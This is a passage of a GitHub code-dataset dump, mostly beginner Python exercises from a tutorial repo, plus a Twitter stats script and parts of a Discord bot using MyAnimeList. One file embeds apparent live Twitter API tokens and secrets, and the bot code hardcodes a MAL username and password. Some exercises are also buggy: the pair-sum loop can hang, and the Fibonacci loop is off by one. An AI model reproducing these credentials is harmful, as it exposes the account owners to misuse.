"num_lines": 23,
"path": "/Lists/finding_pair_for_sum2.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "\ndef sumup(k,lst):\n length = len(lst)\n output = []\n lst = sorted(lst)\n i = 0\n j = -1\n \n while (lst[i] != lst[j]):\n if lst[i]+lst[j] == k: \n output.append((lst[i],lst[j]))\n i += 1\n j -= 1\n elif lst[i]+lst[j] > k:\n j -= 1\n continue\n\n return output\n\nif __name__ == '__main__':\n k = int(input('Enter the sum to be found'))\n lst = [1,3,2,5,46,6,7,4,6,3,9,5]\n out = sumup(k,lst)\n print(out)\n \n"
},
{
"alpha_fraction": 0.5127118825912476,
"alphanum_fraction": 0.5423728823661804,
"avg_line_length": 22.600000381469727,
"blob_id": "f3d2fb433a486ff21bbe619e2decdeee5cff0b78",
"content_id": "5ad490bad7eca22123e6f9a1a4ef349a80ca70a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 10,
"path": "/Lists/CubesInList.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n '''This is a program to generate a list of cube of first 10 natural numbers'''\n num = 10\n cubes = []\n for i in range(1,num+1):\n cubes.append(i **3)\n print(cubes)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5882353186607361,
"alphanum_fraction": 0.5933504104614258,
"avg_line_length": 26.571428298950195,
"blob_id": "ca289c6c8b5d27895bf52a1cd9688f6ca893e886",
"content_id": "4e262b14da168f3c39007dea57a58a8837053a36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/strings/reversestring4.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def revstring(string):\n if string == '':\n return string\n else :\n return revstring(string[1:]) + string[0]\n\ndef main():\n '''This is a program to reverse the string entered by the user'''\n string = input('Please enter the string to reverse: ')\n rstring = revstring(string)\n print('The reverse string is : ', rstring)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5920680165290833,
"alphanum_fraction": 0.6033994555473328,
"avg_line_length": 31.090909957885742,
"blob_id": "ec33c58cced5fb01d6665637fdc42ba5c93f474c",
"content_id": "36856bd1e9123317df4ef9409c178d7bd35df69c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 353,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 11,
"path": "/Tuple/ZipoverIterables.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n '''This program is to understand the zip functionality over Tuples and other iterables'''\n fruits=('Apple','Banana','Kiwi','Orange')\n colors=('Red','Yellow','Brown','Orange')\n quantity=['1 kg','2 kg','3 kg','4 kg']\n Comblist = list(zip(fruits,colors,quantity))\n print(Comblist)\n \n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6159951090812683,
"alphanum_fraction": 0.6355311274528503,
"avg_line_length": 48.48484802246094,
"blob_id": "0e6daae2a9372f33d43ca8b30845f1875e1dbc63",
"content_id": "1ba0551cd6d8a057fc60fc2d3e5118220909ec5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1638,
"license_type": "no_license",
"max_line_length": 437,
"num_lines": 33,
"path": "/Recursion/DeepCopyList.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import copy\ndef deepcopy(megalist, result=[]):\n if megalist == []:\n pass\n else:\n if type(megalist[0]) != list:\n result.append(megalist[0])\n else:\n result.append([])\n deepcopy(megalist[0],result[-1])\n deepcopy(megalist[1:], result)\n return result \n\ndef main():\n \n '''This program is to understand shallowcopy'''\n global result\n result = []\n megalist = [1,2,3,[4,5]] \n normalcopylist = copy.copy(megalist)\n deepcopylist = copy.deepcopy(megalist)\n finallist = deepcopy(megalist)\n megalist[0] = 100\n megalist[3][0] = 400\n print('Original list is: ', megalist, ' and ID is : ',id(megalist), ' and id of Internal list is: ', id(megalist[3]))\n print('Normal Copy : ', normalcopylist , ' and the ID is : ', id(normalcopylist), ' and id of Internal list is: ', id(normalcopylist[3]))\n print('Deep Copy : ', deepcopylist , ' and the ID is : ', id(deepcopylist), ' and id of Internal list is: ', id(deepcopylist[3]))\n print('The copied list is : ', finallist, ' and ID is : ', id(finallist), ' and id of Internal list is: ', id(finallist[3]))\n print()\n print ('As you can see the reference to all lists are different but the Internal list is same,i updated below values megalist[0] = 100 and megalist[3][0] = 400. While the first value in copied list doesnt get updated, the changes to internal list gets reflected in copied lists. This is shallow copy; However in Deep copy, if you see the below two rows, all references are different. The change to values to all are not visible')\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5945945978164673,
"alphanum_fraction": 0.6261261105537415,
"avg_line_length": 39.3636360168457,
"blob_id": "b0d08cbd59465786ec037fee8b581703c65e8a0a",
"content_id": "2df88930b30113f3715a79a7c4a1557110a38109",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 444,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 11,
"path": "/Lists/ListMapReduceFilterLambda.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import functools\n\ndef main():\n '''This is a program to understand the functionality of Map,Reduce, Filter and Lamba functions with shortcut on List'''\n lst = [1,2,3,4,5,6,7,8,9,10]\n print ('The list is : ',lst )\n sumcubeevenlst = functools.reduce(lambda x,y : x + y, filter (lambda x : x%2 == 0 , list(map(lambda x : x ** 3,lst))))\n print('The sum of the evencubelst is: ', sumcubeevenlst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.49668875336647034,
"alphanum_fraction": 0.503311276435852,
"avg_line_length": 15.777777671813965,
"blob_id": "df86e30b1e02accae9f1c994eece54ff8ca851f6",
"content_id": "f8b0a0522c5127e1d5cb59e64ad5c6d8a25b0858",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 302,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 18,
"path": "/Recursion/Str_Rev_Recursion.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def revstring(n):\n if n == '':\n return ''\n else: \n return n[-1] + revstring(n[:-1])\n\n\n\ndef main():\n \n '''This program is to reverese a string'''\n\n n = input('Enter the string to reverse: ')\n revstr = revstring(n)\n print(revstr)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4781745970249176,
"alphanum_fraction": 0.4900793731212616,
"avg_line_length": 25.526315689086914,
"blob_id": "d81a84d0c9bf325ee1103704d98740ac63991c8f",
"content_id": "2eaee0ae7a760512043809fe3edf5b9b841dba4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 19,
"path": "/Lists/printprime.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n '''This is a program to understand the functionality of Reduce and Lamba functions on List'''\n lst = []\n complst = []\n primlst = []\n for i in range(2,101):\n lst.append(i)\n for x in lst:\n for y in range(2,x):\n if x % y == 0:\n complst.append(x)\n break\n else: \n continue\n primlst = [item for item in lst if item not in complst] \n print(primlst)\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6634146571159363,
"alphanum_fraction": 0.6634146571159363,
"avg_line_length": 30.77777862548828,
"blob_id": "0f4ce349f42e41680d78b13a7e4fa0a189138a39",
"content_id": "663cf87c40bec81923fb5e9eef1b15ea4be928a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1435,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 45,
"path": "/Python_Application/Twitter_API_User_Stats.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import tweepy\nimport sys\nsys.path.append('/Users/rahuljain/Desktop/Python/PythonPrograms/Python_Application')\nfrom tweepy import OAuthHandler\nfrom twitter_credentials import *\n\ndef OAuthVerifier():\n '''\n This method is used to authenticate the user and create an object of the API class\n '''\n authentication = tweepy.OAuthHandler(CONSUMER_KEY,CONSUMER_SECRET)\n authentication.set_access_token(ACCESS_TOKEN,ACCESS_TOKEN_SECRET)\n api = tweepy.API(authentication)\n \n return api\n\ndef getUserStatistics(user):\n '''\n This program is used to fetch the User information\n '''\n print('\\nName : ', user.name)\n print('Screen Name : ', user.screen_name)\n print('ID : ', user.id)\n print('Account Creation Date and Time : ', user.created_at)\n print('Description : ', user.description)\n print('No. of followers : ', user.followers_count)\n print('No. of friends : ', user.friends_count)\n print('No. of favourite tweets : ', user.favourites_count)\n print('No. of posted tweets : ', user.statuses_count)\n print('Associated URL : ', user.url)\n\ndef main():\n api = OAuthVerifier()\n user = api.me()\n getUserStatistics(user)\n \n ##Different User\n name = input('\\nEnter the name/handle for user identification')\n try:\n user = api.get_user(name)\n getUserStatistics(user)\n except : print(name, ' user Not found')\n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.74210524559021,
"alphanum_fraction": 0.7526316046714783,
"avg_line_length": 37,
"blob_id": "96f044f1d55cff3e0b0f049c2b9edbca47122d83",
"content_id": "3725798c17b80485ba8a5aae13e78cf304b1107c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 190,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 5,
"path": "/Python_Application/twitter_credentials.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "##Variables that contain the user credentials to access Twitter API\nACCESS_TOKEN = \"81017168-EsyZHexpVf6LxkzCU81U2Yz3cPJOyZuaOdavxQmaL\"\nACCESS_TOKEN_SECRET = \"4WIIk8fiZF88FLRmprz6nnr1Hu6TvwbgiVoFMS7GJjrnf\"\nCONSUMER_KEY = \"xbABWuH6Eirs2VgCGsIHCIZMT\"\nCONSUMER_SECRET = \"6EYvnogIkVSfdVlZMV3uYnrr5Y2Mhog4jciDdBWpTPf1q3dLbP\"\n"
},
{
"alpha_fraction": 0.4971751272678375,
"alphanum_fraction": 0.5310734510421753,
"avg_line_length": 24.285715103149414,
"blob_id": "697831ee4c0cb96ab579395f43dfbed2d0456ec2",
"content_id": "a682ca393f98322820cc67c9781c6e9a3738a52d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 708,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 28,
"path": "/Lists/quicksort.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def partition(lst,low,high):\n pivot = lst[high]\n i = low - 1\n for j in range(low,high):\n if lst[j] <= pivot:\n i+=1\n lst[i],lst[j] = lst[j],lst[i]\n lst[i+1],lst[high] = lst[high],lst[i+1]\n return i+1\n \ndef quicksort(lst, low = 0, high = None):\n if high == None:\n high = len(lst) -1 \n if low < high:\n splitpoint = partition(lst,low,high)\n quicksort(lst,low,splitpoint-1)\n quicksort(lst,splitpoint+1,high)\n return lst\n \n\ndef main():\n lst = [15,17,13,11,12,16,14]\n print('The original list is:\\n',lst)\n quicksort1 = quicksort(lst)\n print('The sorted list is\\n',lst)\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5102639198303223,
"alphanum_fraction": 0.53665691614151,
"avg_line_length": 21.566667556762695,
"blob_id": "680b52ae5798f95e9e1bc9afadc84c739538f36a",
"content_id": "89fc60b7d1620635863562a6a3ed7138403e973d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 682,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 30,
"path": "/Recursion/Fibonacciterm_Iteration.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def fibonacci(n):\n assert n >=0\n if n == 0:\n return 0\n elif n ==1:\n return 1\n secondlast = 0\n last = 1\n \n for i in range(3,n+1):\n result = secondlast + last\n secondlast = last \n last = result\n return result\n \n\n#0,1,1,2,3,5,8,13....\n\n\ndef main():\n '''This program is to create a fibonacci series n term '''\n try:\n n = int(input('Enter the n for finding the nth term of fibonacci series: '))\n nthterm = fibonacci(n)\n print('The ',n,'th/rd term of fibonacci is',nthterm)\n \n except ValueError:\n print('The value you entered is not numeric')\nif __name__ == '__main__':\n main()\n \n"
}
] | 79 |
ryuryuryuryuryu/bybit-dash | https://github.com/ryuryuryuryuryu/bybit-dash | d983820575f5a44f2272588e2684c0c0d89f8c67 | 90ab2b940d388e3d2c89bfe3b236735fdf94762b | 928697e2ebbc88e7364600a425745f1b8dc0cc39 | refs/heads/master | 2023-03-28T23:08:46.254352 | 2021-04-01T05:55:26 | 2021-04-01T05:55:26 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6988847851753235,
"alphanum_fraction": 0.7695167064666748,
"avg_line_length": 27.3157901763916,
"blob_id": "d59aa15dcbc44abcc5b9fdb34ff6aa9b2b4fa2d3",
"content_id": "38ff5506fe0a1ec4c00effcb553ac0237a0be4cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 538,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 19,
"path": "/README.md",
"repo_name": "ryuryuryuryuryu/bybit-dash",
"src_encoding": "UTF-8",
"text": "# Bybit Dash\n\nSimple live dashboard for bybit using pybybit and plotly-dash library. This is modifiable use with another crypto exchange, or another metrics from bybit.\n\n### Installation\n\n```\ngit clone https://github.com/vejryn/bybit-dash.git\n```\n\n### Demo\n\nDemo with debug on.\n\n\n\n### Recommendation\n\n- Only retrieve new active orders, to get all available active orders, retrieve it from REST API, then update using websocket.\n"
},
{
"alpha_fraction": 0.522529661655426,
"alphanum_fraction": 0.539130449295044,
"avg_line_length": 33.202701568603516,
"blob_id": "a9c47c51e5dff7e2ceaa9e05ba33f43c41ca48ee",
"content_id": "4c89e39cddebff253b2b00c5feb2c057e5492618",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2530,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 74,
"path": "/main.py",
"repo_name": "ryuryuryuryuryu/bybit-dash",
"src_encoding": "UTF-8",
"text": "import sys\nimport pybybit\nfrom auth import key, secret\n\nimport dash\nimport dash_core_components as dcc\nimport dash_html_components as html\nfrom dash.dependencies import Output, Input, State\nimport plotly\nimport plotly.graph_objs as go\n\nclass bybitDash:\n def __init__(self, api_key, secret_key):\n client = pybybit.API(key=api_key, secret=secret_key, testnet=False)\n self.store = pybybit.DataStore()\n \n client.ws.add_callback(self.store.onmessage)\n client.ws.run_forever_inverse(topics=['order'])\n \n self.fig = go.Figure()\n\n self.fig.add_trace(go.Indicator(\n mode = \"number\",\n value = 0,\n title = {\"text\" : \"<span style='font-size:0.8em;color:gray'>Active Buy Orders</span>\"},\n domain = {'x': [0, 0.5], 'y': [0, 0]}\n ))\n\n self.fig.add_trace(go.Indicator(\n mode = \"number\",\n value = 0,\n title = {\"text\": \"<span style='font-size:0.8em;color:gray'>Active Sell Orders</span>\"},\n domain = {'x': [0.6, 1], 'y': [0, 0]}\n ))\n\n self.app = dash.Dash()\n self.app.layout = html.Div(\n [\n dcc.Graph(id='live-indicator', animate=False, figure=self.fig),\n dcc.Interval(\n id='indicator-update',\n interval=1000, # updating every 1 second\n n_intervals=0\n )\n ]\n )\n self.app.callback(\n Output('live-indicator', 'figure'),\n [Input('indicator-update', 'n_intervals')],\n [State('live-indicator', 'figure')]\n )(self.update_graph)\n def update_graph(self, n, m):\n self.active_buy = []\n self.active_sell = []\n self.orders = []\n self.orders = self.store.order.getlist(symbol='BTCUSD')\n for i in range(len(self.orders)):\n if self.orders[i]['side'] == 'Buy':\n self.active_buy.append(i)\n if self.orders[i]['side'] == 'Sell':\n self.active_sell.append(i)\n\n # updating indicator based on domain\n self.fig.update_traces(value=len(self.active_buy), selector=dict(domain={'x': [0, 0.5], 'y': [0, 0]}))\n self.fig.update_traces(value=len(self.active_sell), selector=dict(domain ={'x': [0.6, 1], 'y': [0, 0]}))\n\n return self.fig\n\ndef Main():\n dashboard = bybitDash(key, secret)\n dashboard.app.run_server(debug=True, host='127.0.0.1', port = 8050)\n\nif __name__ == '__main__':\n Main()"
},
{
"alpha_fraction": 0.6808510422706604,
"alphanum_fraction": 0.6808510422706604,
"avg_line_length": 23,
"blob_id": "45147e632719e489264272078608bbf09e1f48ac",
"content_id": "1dc365a59595ab1ea61fdec6608b75a6f8704a83",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 47,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 2,
"path": "/auth.py",
"repo_name": "ryuryuryuryuryu/bybit-dash",
"src_encoding": "UTF-8",
"text": "key = 'YOUR_API_KEY'\nsecret = 'YOUR_SECRET_KEY'"
},
{
"alpha_fraction": 0.5353535413742065,
"alphanum_fraction": 0.7171717286109924,
"avg_line_length": 19,
"blob_id": "e42f8e325939f8aa5346ec8a29e5cef3f93bb53a",
"content_id": "07d888335cc0764d1fe5c08676511fc008bcf114",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 99,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "ryuryuryuryuryu/bybit-dash",
"src_encoding": "UTF-8",
"text": "dash==1.19.0\nplotly==3.10.0\ndash_core_components==1.15.0\ndash_html_components==1.1.2\npybybit==2.0.2"
}
] | 4 |
siddharthsankhe/Flask_text_summarization | https://github.com/siddharthsankhe/Flask_text_summarization | 41904ebdfdb686ac18cc038e28f3ab710877031f | cb9e8f1db1dab2bd7719d38ad964874cb9635ca5 | 93a3686f0cfdca9a0f0b7325a5e36ec070c8fc06 | refs/heads/main | 2023-01-13T19:45:40.101001 | 2020-11-25T10:25:06 | 2020-11-25T10:25:06 | 315,898,476 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7858672142028809,
"alphanum_fraction": 0.7858672142028809,
"avg_line_length": 32.07143020629883,
"blob_id": "e8e10a5bced9ecfa8a3fd6047634ab371a208bfb",
"content_id": "d609e96c286d38df57b3b29e65fada802e45f788",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 467,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 14,
"path": "/myutils/forms.py",
"repo_name": "siddharthsankhe/Flask_text_summarization",
"src_encoding": "UTF-8",
"text": "from flask_wtf import FlaskForm\nfrom wtforms import StringField, SubmitField, BooleanField,TextAreaField\nfrom flask_wtf.file import FileField, FileAllowed\nfrom wtforms.validators import DataRequired, Length, Email, EqualTo,ValidationError\n\n\n\nclass CustomForm(FlaskForm):\n\tlink = StringField('Link')\n\tpara = TextAreaField('para')\n\tno_of_sent=StringField('no_of_sent')\n\tno_min_words_per_sent=StringField('no_min_words_per_sent')\n\n\tsubmit = SubmitField('summarize')\n\n\n\n\n"
},
{
"alpha_fraction": 0.5408872365951538,
"alphanum_fraction": 0.5526456236839294,
"avg_line_length": 33.0363655090332,
"blob_id": "6221f45fd23536608854fe8995f714d150b19308",
"content_id": "dadb17660246b0fe2942fa9c552cdfec2f2874b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1871,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 55,
"path": "/myutils/utils.py",
"repo_name": "siddharthsankhe/Flask_text_summarization",
"src_encoding": "UTF-8",
"text": "import nltk\n#nltk.download('punkt')\n\nimport bs4 as bs\nimport urllib.request\nimport re\n\n#nltk.download('stopwords')\nimport heapq\n\ndef generate_summary(root,data,no_of_sent,no_min_words_per_sent):\n\n if root=='link':\n source = urllib.request.urlopen(data).read()\n soup = bs.BeautifulSoup(source,'lxml')\n text = \"\"\n for paragraph in soup.find_all('p'):\n text += paragraph.text\n text = re.sub(r'\\[[0-9]*\\]',' ',text)\n text = re.sub(r'\\s+',' ',text)\n else:\n text=data\n clean_text = text.lower()\n clean_text = re.sub(r'\\W',' ',clean_text)\n clean_text = re.sub(r'\\d',' ',clean_text)\n clean_text = re.sub(r'\\s+',' ',clean_text)\n sentences = nltk.sent_tokenize(text)\n stop_words = nltk.corpus.stopwords.words('english')\n word2count = {}\n for word in nltk.word_tokenize(clean_text):\n if word not in stop_words:\n if word not in word2count.keys():\n word2count[word] = 1\n else:\n word2count[word] += 1\n max_count = max(word2count.values())\n for key in word2count.keys():\n word2count[key] = word2count[key]/max_count\n \n sent2score = {}\n for sentence in sentences:\n for word in nltk.word_tokenize(sentence.lower()):\n if word in word2count.keys():\n if len(sentence.split(' ')) < int(no_min_words_per_sent):\n if sentence not in sent2score.keys():\n sent2score[sentence] = word2count[word]\n else:\n sent2score[sentence] += word2count[word]\n \n best_sentences = heapq.nlargest(int(no_of_sent), sent2score, key=sent2score.get)\n return best_sentences\n\n# print('---------------------------------------------------------')\n# for sentence in best_sentences:\n# print(sentence)"
}
] | 2 |
andrensegura/shoha | https://github.com/andrensegura/shoha | 528cb03a6741e1e88e1400a81b67535673199ae6 | 17110146bbe46597a4af08df2e39634753b32ea5 | 7cf78bbc709288f4739130f8435e37cb7920b83b | refs/heads/main | 2023-08-26T16:22:31.222913 | 2021-11-01T01:27:42 | 2021-11-01T01:27:42 | 95,046,844 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5050071477890015,
"alphanum_fraction": 0.5118740797042847,
"avg_line_length": 38.23595428466797,
"blob_id": "1ad1e151bddc4f7f6cb8f9d3a6353021dd0d472e",
"content_id": "2a73e0fdb3599218f3cbbbc34900438886481a46",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3495,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 89,
"path": "/discord/ext/testmal/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "import discord\nfrom discord.ext import commands\nfrom requests_xml import XMLSession\nimport html\nimport json\n\n\nclass MAL():\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command()\n async def anime(self, ctx):\n \"\"\"Gets information for an anime.\"\"\"\n async with ctx.channel.typing():\n sess = XMLSession()\n query = ctx.message.content.partition(' ')[2]\n query = query.replace(' ', '+')\n print(query)\n url = \"https://myanimelist.net/api/anime/search.xml?q=\" + query\n auth = ('faroeson', '7827scream')\n\n r = sess.get(url, auth=auth)\n\n try:\n item = r.xml.xpath('//entry', first=True)\n except Exception as e:\n await ctx.send(\"No results found :(\")\n return\n item = json.loads(item.json())\n item = item['entry']\n print(json.dumps(item))\n\n img = item['image']['$']\n english = '({})'.format(item['english']['$']) if '$' in item['english'] else '' \n title = \"{} ({})\".format(item['title']['$'], english)\n rating = item['score']['$']\n status = item['status']['$']\n eps = item['episodes']['$']\n syn = html.unescape(item['synopsis']['$'].replace('<br />', ''))\n syn = (syn[:800] + '...') if len(syn) > 800 else syn\n embed = discord.Embed(color=0x00ff00) \n embed.set_image(url=img)\n embed.add_field(name='Title', value=title, inline=True)\n embed.add_field(name='Rating', value=rating, inline=True)\n embed.add_field(name='Status', value=status, inline=True)\n embed.add_field(name='Episodes', value=eps, inline=True)\n embed.add_field(name='Synopsis', value=syn, inline=False)\n await ctx.send(\"\", embed = embed)\n\n\n @commands.command()\n async def manga(self, ctx):\n \"\"\"Gets information for an anime.\"\"\"\n async with ctx.channel.typing():\n sess = XMLSession()\n query = ctx.message.content.partition(' ')[2]\n query = query.replace(' ', '+')\n url = \"https://myanimelist.net/api/manga/search.xml?q=\" + query\n auth = ('faroeson', '7827scream')\n\n r = sess.get(url, auth=auth)\n\n try:\n item = r.xml.xpath('//entry', first=True)\n except Exception as e:\n await ctx.send(\"No results found :(\")\n return\n item = json.loads(item.json())\n item = item['entry']\n\n img = item['image']['$']\n title = \"{} ({})\".format(item['title']['$'], item['english']['$'])\n rating = item['score']['$']\n status = item['status']['$']\n chp = item['chapters']['$']\n syn = html.unescape(item['synopsis']['$'].replace('<br />', ''))\n syn = (syn[:800] + '...') if len(syn) > 800 else syn\n embed = discord.Embed(color=0x00ff00) \n embed.set_image(url=img)\n embed.add_field(name='Title', value=title, inline=True)\n embed.add_field(name='Rating', value=rating, inline=True)\n embed.add_field(name='Status', value=status, inline=True)\n embed.add_field(name='Chapters', value=chp, inline=True)\n embed.add_field(name='Synopsis', value=syn, inline=False)\n await ctx.send(\"\", embed = embed)\n\ndef setup(bot):\n bot.add_cog(MAL(bot))\n\n\n\n"
},
{
"alpha_fraction": 0.5388888716697693,
"alphanum_fraction": 0.5388888716697693,
"avg_line_length": 28.032258987426758,
"blob_id": "0d349493833bc88524f9c3685c6f7415fd4ecbf8",
"content_id": "cb6ed0f32b0d558b78ff4c0831b189166eaefdfe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 900,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 31,
"path": "/discord/shohaclass.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "from config import shoha_db\nfrom chatterbot import ChatBot\n\nclass Shoha(object):\n def __init__(self):\n self.bot = ChatBot(\n 'Shoha',\n trainer='chatterbot.trainers.ListTrainer',\n storage_adapter='chatterbot.storage.MongoDatabaseAdapter',\n input_adapter='chatterbot.input.VariableInputTypeAdapter',\n logic_adapters=[\n { 'import_path': 'chatterbot.logic.BestMatch' }\n ],\n database=shoha_db\n )\n\n def reply(self, msg):\n if not msg:\n return None\n else:\n try:\n bot_input = self.bot.get_response(msg)\n return bot_input\n except(KeyboardInterrupt, EOFError, SystemExit):\n return None\n\nif __name__ == \"__main__\":\n shoha = Shoha()\n while True:\n msg = input(\"> \")\n print(shoha.reply(msg))\n"
},
{
"alpha_fraction": 0.5329377055168152,
"alphanum_fraction": 0.5477744936943054,
"avg_line_length": 48.04854202270508,
"blob_id": "f558eb5341886363ad7f5ac901faa2ce4d129c61",
"content_id": "7c74725ec4fd040aa1b2db121326372b9d9f1182",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5059,
"license_type": "no_license",
"max_line_length": 593,
"num_lines": 103,
"path": "/discord/ext/mal/main.py",
"repo_name": "andrensegura/shoha",
"src_encoding": "UTF-8",
"text": "# This extension is using a deprecated API.\n# MAL deprecated it the fucking day AFTER I wrote this shit.\n\nimport discord\nfrom discord.ext import commands\nfrom requests_xml import XMLSession\nimport html\nimport json\n\n\nclass MAL():\n def __init__(self, bot):\n self.bot = bot\n\n @commands.command()\n async def anime(self, ctx):\n \"\"\"Gets information for an anime.\"\"\"\n async with ctx.channel.typing():\n if \"cory in the house\" in ctx.message.content.lower():\n syn=\"Cory in the House is an American anime which aired on the Dizunī Channeru from January 12, 2007, to September 12, 2008, and was a spin-off from the Dizunī show Sore wa Raven. The show focuses on Cory Takanashi, who moves from Hokkaido, Japan to Washington, D.C. with his father, after Victor Takanashi gets a new job in the White House as the official head chef. The series marks a Dizunī Channeru first, as it is the channel's first spin-off. This is also the only Dizunī Channeru spin-off series to be broadcast in 4K definition for the entire length of the show. Reruns of the series...\"\n embed = discord.Embed(color=0x00ff00)\n embed.set_image(url=\"http://i0.kym-cdn.com/photos/images/facebook/000/891/042/9bd.jpg\")\n embed.add_field(name='Title', value=\"Cory in the House\", inline=True)\n embed.add_field(name='Rating', value=\"9.69\", inline=True)\n embed.add_field(name='Status', value=\"Finished\", inline=True)\n embed.add_field(name='Episodes', value=\"34\", inline=True)\n embed.add_field(name='Synopsis', value=syn, inline=False)\n await ctx.send(\"\", embed = embed)\n return\n sess = XMLSession()\n query = ctx.message.content.partition(' ')[2]\n query = query.replace(' ', '+')\n url = \"https://myanimelist.net/api/anime/search.xml?q=\" + query\n auth = ('faroeson', '7827scream')\n\n r = sess.get(url, auth=auth)\n\n try:\n item = r.xml.xpath('//entry', first=True)\n except Exception as e:\n await ctx.send(\"No results found :(\")\n return\n item = json.loads(item.json())\n item = item['entry']\n\n try:\n img = item['image']['$']\n english = '({})'.format(item['english']['$']) if '$' in item['english'] else ''\n title = \"{} {}\".format(item['title']['$'], english)\n rating = item['score']['$']\n status = item['status']['$']\n eps = item['episodes']['$']\n syn = html.unescape(item['synopsis']['$'].replace('<br />', ''))\n syn = (syn[:800] + '...') if len(syn) > 800 else syn\n embed = discord.Embed(color=0x00ff00) \n embed.set_image(url=img)\n embed.add_field(name='Title', value=title, inline=True)\n embed.add_field(name='Rating', value=rating, inline=True)\n embed.add_field(name='Status', value=status, inline=True)\n embed.add_field(name='Episodes', value=eps, inline=True)\n embed.add_field(name='Synopsis', value=syn, inline=False)\n await ctx.send(\"\", embed = embed)\n except Exception as e:\n await ctx.send(\"Sorry, something's fucky with this anime. \\n <@99073784803229696>:\\n```\\n{}\\n```\".format(e))\n\n @commands.command()\n async def manga(self, ctx):\n \"\"\"Gets information for an anime.\"\"\"\n async with ctx.channel.typing():\n sess = XMLSession()\n query = ctx.message.content.partition(' ')[2]\n query = query.replace(' ', '+')\n url = \"https://myanimelist.net/api/manga/search.xml?q=\" + query\n auth = ('faroeson', '7827scream')\n\n r = sess.get(url, auth=auth)\n\n try:\n item = r.xml.xpath('//entry', first=True)\n except Exception as e:\n await ctx.send(\"No results found :(\")\n return\n item = json.loads(item.json())\n item = 